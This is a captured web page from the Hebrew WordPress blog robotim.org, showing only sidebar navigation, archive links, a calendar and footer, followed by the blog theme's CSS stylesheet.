	<li class="cat-item cat-item-449"><a href="https://robotim.org/categories/%d7%a4%d7%90%d7%96%d7%9c%d7%99%d7%9d">פאזלים</a> (4)
</li>
	<li class="cat-item cat-item-430"><a href="https://robotim.org/categories/comics">קומיקס</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://robotim.org/categories/conspiracy">תיאוריות הקשר</a> (20)
</li>
		</ul>
	</li>

	<li><h2>ארכיון</h2>
		<ul>
				<li><a href='https://robotim.org/pages/date/2023/08'>August 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/07'>July 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/01'>January 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2022/11'>November 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/10'>October 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/09'>September 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/08'>August 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/07'>July 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/06'>June 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/05'>May 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/04'>April 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/01'>January 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2021/11'>November 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/10'>October 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/09'>September 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/08'>August 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/04'>April 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/03'>March 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/02'>February 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/01'>January 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2020/12'>December 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/11'>November 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/10'>October 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/09'>September 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/08'>August 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/03'>March 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/02'>February 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/01'>January 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2019/12'>December 2019</a></li>
	<li><a href='https://robotim.org/pages/date/2016/11'>November 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2016/10'>October 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2015/12'>December 2015</a></li>
	<li><a href='https://robotim.org/pages/date/2013/08'>August 2013</a></li>
	<li><a href='https://robotim.org/pages/date/2012/12'>December 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/10'>October 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/05'>May 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/01'>January 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2011/04'>April 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2011/03'>March 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2010/09'>September 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/08'>August 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/07'>July 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/05'>May 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/04'>April 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/03'>March 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/02'>February 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/01'>January 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2009/11'>November 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/10'>October 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/08'>August 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/07'>July 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/06'>June 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/05'>May 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/04'>April 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/03'>March 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/02'>February 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/01'>January 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2008/12'>December 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/11'>November 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/10'>October 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/09'>September 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/08'>August 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/07'>July 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/06'>June 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/05'>May 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/04'>April 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/03'>March 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/02'>February 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/01'>January 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2007/12'>December 2007</a></li>
	<li><a href='https://robotim.org/pages/date/2007/11'>November 2007</a></li>
		</ul>
	</li>

</ul>
</div>




<div>
<ul class="sidebar">


	<li><h2>חיפוש</h2>
	<ul>
		<li id="search"><form method="get" id="searchform" action="https://robotim.org/">
	<input type="text" value="" name="s" id="s" size="15" />
	<input type="submit" id="searchsubmit" value="   " />
</form></li>
	</ul>
	</li>

	<li><h2>מתי קילקלנו</h2>
		<ul>
			<li><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://robotim.org/pages/date/2023/08">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></li>
		</ul>
	</li>

	  <li id="linkcat-2" class="linkcat"><h2>בלוגרול</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-244" class="linkcat"><h2>חברים</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-243" class="linkcat"><h2>מקומות לבקר</h2>
	<ul>

	</ul>
</li>


	<li><h2>meta</h2>
		<ul>
						<li><a href="https://robotim.org/wp-login.php">Log in</a></li>
			<li><a href="https://robotim.org/feed" title="Syndicate this site using RSS" class="feed">סיפורים <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://robotim.org/comments/feed" title="Syndicate comments using RSS">תגובות <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
			<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					</ul>
	</li>


</ul>
</div>
<div id="footer"><p>

		 רובוטים.אורג מנוהל ע"י 
		 	<a href="http://www.wordpress.org" title="וורדפרס">WordPress</a>  התבנית ע"י 
		 	<a href="http://www.mukkamu.com" title="Mukkamu - WP themes and more">Mukka-</a>
		 	<a href="http://www.tagtagweb.com" title="TagTag Web - Scripts">mu</a>. ורובוט לתוספות 
		 	</p></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snoods-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://robotim.org/wp-content/themes/snoods-20/style.css
body_size: 2144
content:
/* @override http://localhost/~robot/blog/wp-content/themes/snoods-10sonia/style.css */

/*  
Theme Name: Snoods 20 Sonia
Theme URI: http://www.mukkamu.com
Description: Snoods theme created by Mukkamu for WordPress 2.1 - 2.2.
Version: 2
Author: Mukkamu
Author URI: http://www.tagtagweb.com/

	This theme is released under Creative Commons Attribution 2.5 License.

*/

*{
	margin: 0;
	padding: 0;
}

body{
    margin: 0;
	padding: 0;
	font-family: Trebuchet MS, Arial, Helvetica, Georgia, Sans-Serif;
	font-size: 13px;
	text-align: right;
	vertical-align: top;
	background: #000;
	color: #ccc;
	direction: rtl;
}

h1, h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
}
h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
	
	padding-left:45px;
}
a{
	text-decoration: none;
	color: #FF9900;
}
a:hover{ text-decoration: none; }

a img{border: 0; }

abbr, acronym{ border-bottom: #cecece 1px dotted; }

address, dl, p{ padding: 20px 0 0; }

blockquote{
	margin: 20px 0 5px 0;
	border-left: #ffcc00 1px dotted;
	background: #111;
}

blockquote p{ 
	padding: 20px; 
}

p.credit{
	padding: 0px;
	margin-top: -15px;
	margin-left: 5px;
	text-align: left;
}

blockquote blockquote{
	margin: 30px;
	background: #1f1f1f;
}

code{
	background: #1f1f1f;
}

dt{ font-weight: bold; }

dd{ padding: 0 0 15px 0px; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	text-align: right;
	background: #424242;
	color: #424242;
}

small{
	font-size: 12px;
}

pre{
	width: 90%;
}

input, textarea
{
color:#fff;
border-top-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-left-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-bottom-style: solid;
border-left-style: solid;
border-top-color: #cecece;
border-right-color: #cecece;
border-bottom-color: #cecece;
border-left-color: #cecece;
font-size: 12px;

}
input#s, input#author, input#email, input#url, textarea#comment{
	border: 1px solid #424242;
	background-color: #1f1f1f;
	padding: 3px;
}

input#author, input#email, input#url{
	margin: 0 5px 0 0;
}
input#submit{
	background-image:url(images/submit.gif);
	width:65px;
	height:25px;
	border:none;
}
input#searchsubmit{
	background-image:url(images/search.gif);
	width:24px;
	height:23px;
	border:none;
}
ul{
	list-style: circle;
	margin-left: 20px;
}
ol{
	
	margin-left: 20px;
}

#top {	
	background-image: url(images/bg1.jpg);
	height:  179px;
	width: 100%;
	top:  0px;
	margin: 0px;
	padding: 0px;
	float:  right;
	color:  #333;
	font-variant: normal;	
}

#top .icon{
	right: 0px;
	top: 0px;
	float: right;
}

#top .inner {
	margin-right: 180px;
}

#top .inner p{
	height:  0px;
	padding: 0px;
}

#top a{
	color: #000;
	text-decoration:none;
}

#top h1{
 	margin-top:50px;
	font-size: 36px;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	line-height:15px;
}

#rss{
	float: left;
	margin-left: 10px;
	font-weight: bold;
	text-align: left;
}

#rss img{
	vertical-align: middle;
	padding: 2px;
}

#subtop{
	padding-top: 25px;
	line-height: 5px;
}

.narrowcolumn{
	direction: rtl;
	width: 58%;
	float: right;
}

.post{
	padding: 30px;
}

.post h2{
	font-size: 24px;
}

.entries{
	line-height: 26px;
}

.entries h1, .entries h2, .entries h3, .entries h4, .entries h5, .entries h6{
	padding: 20px 0 0;
	
}

.entries h1{
	font-size: 30px;
	line-height: 36px;
}

.entries h2{
	font-size: 18px;
}

.entries h3{
	font-size: 16px;
}

.entries h4{
	font-size: 14px;
	font-weight: bold;
}

.entries h5, .entries h6{
	font-size: 12px;
}

.entries h3, .entries h4, .entries h5{
	font-weight: bold;
}

.entries img{
	
	border: 1px solid #424242;
	padding: 5px;
	margin:5px;
}

.entries img.wp-smiley{
	border: 0;
	padding: 0;
}

.entries img.alignleft{
	float: right;
	margin: 5px 10px 0 0;
}

.entries img.alignright{
	float: left;
	margin: 5px 0 0 10px;
}

.sidebar{
	direction: rtl;
	width: 16%;
	/*width: 174px;*/
	float: right;
	padding-right:20px;
	margin-top:20px;
	list-style: none;
	background: url(images/dotted_vertical.gif) repeat-y top right;
	
}

.sidebar ul{
	direction: rtl;
	margin: 0;
	padding: 25px;
	list-style: none;
#	background-image:url(images/bg4.gif);
	background-position:8px -8px;
	background-repeat:no-repeat;
	
}

.sidebar li#search input{
	margin: 0 0 5px;
}

.sidebar ul li{
	padding:0px;
}

.sidebar ul li h2{
	font-size: 20px;
}

.sidebar ul ul{
	padding: 20px 0 0;
}

.sidebar ul ul li{
	padding: 0;
	line-height: 30px;
}

.sidebar ul ul ul{
	padding: 0;
}

.sidebar ul ul ul li{
	padding: 0 0 15px 0px;
}

.browse{
	padding: 30px;
	font-family: Georgia, Sans-Serif;
	font-size: 18px;
	line-height: 26px;
}


/* comments template */

.comments-template{
	padding: 30px;
}

.comments-template ol{
	margin: 0;
	padding: 0 0 20px;
	list-style: none;
}

.comments-template ol li{
	margin: 20px 0 0;
	padding: 0 0 20px;
	border-bottom: 1px solid #424242;
	line-height: 26px;
}

.commentmetadata{
	
}
.commenttext{

background-color:#111;
padding:8px;
}
.comments-template p.nocomments{
	padding: 0;
}

/* end comments template */


/* wp-calendar */

table#wp-calendar{
	width: 100%;
	font-family: TRebuchet MS, Arial, Georgia, sans-serif;
	text-transform: none;
	line-height: 18px;
}

table#wp-calendar caption{
	padding: 0px 0px;
}

table#wp-calendar th{
	text-align: center;
	color:#000000;
	vertical-align: top;
	background: #000;
	background:#FFCC00;
}

table#wp-calendar td{
	text-align: right;
	padding: 1px;
}

table#wp-calendar tfoot td{
	text-align: center;
}

/* end calendar */

.cal {
  color: #fff;
  background-color:#111;
  text-align: center;
  line-height: 1.4em;
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Sans-Serif;
  width: 2.9em;
}
.cal {
  display: inline;
  padding: 1px;
  float: left;
  margin-right: 1em;
  text-align:center
}

.cal span { display: block;  text-align:center}

.cald {
  font-size: 1.1em;
  padding-left: .2em;
  line-height:12px;
    color:#FF9900;
}


.calm {
  font-weight: bold;
  font-size: 1.2em;
  line-height: .9em;
  border:none;
  color:#FFCC00;
}

.caly {
  font-size: .9em;
  color:#addd33;
  line-height: 1em;
   border:none;
}
.postinfo{
	height:25px;
	background-color:#111;
}
.category{
	margin-left:2px;
	background: url('images/folder-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
	width:50%;
	display:block;
	}
.viewcomm{
	margin-left:2px;
	text-align:left;
	background: url('images/user-comment-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
}
#footer {
	clear: both;
	height: 60px;
	width: 100%;
	font-family: Georgia, Sans-Serif;
	background-color: #111111;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #292929;
}
#footer p {
	padding-right: 10px;
	color: #eeeeff;
}


.clear
{
clear: both;
}